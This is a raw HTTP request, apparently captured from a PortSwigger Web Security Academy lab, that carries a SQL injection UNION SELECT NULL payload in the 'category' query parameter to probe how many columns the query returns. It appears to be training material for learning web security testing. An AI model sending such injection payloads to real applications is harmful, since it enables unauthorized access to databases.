 GET /filter?category=Lifestyle'+UNION+SELECT+NULL,+NULL,+NULL-- HTTP/2
Host: 0aa800b30453e10680d51c5d0096002b.web-security-academy.net
Cookie: session=z1vDS6uGBhCcC7PvHq5LsyZcgCrkPl3U
Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer:
https://0aa800b30453e10680d51c5d0096002b.web-security-academy.net/filter?category=Accessori
es
Accept-Encoding: gzip, deflate, br
Priority: u=0, i